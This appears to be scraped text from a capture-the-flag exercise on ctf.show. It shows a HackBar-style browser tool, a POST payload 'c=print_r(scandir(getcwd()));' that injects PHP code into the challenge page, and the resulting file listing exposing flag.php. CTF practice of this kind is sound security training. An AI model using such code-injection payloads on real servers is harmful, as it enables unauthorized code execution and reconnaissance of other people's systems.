 Load URL
https://eb8483f6-c3df-40e9-a559-0f4f79ce2016.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=print_r(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )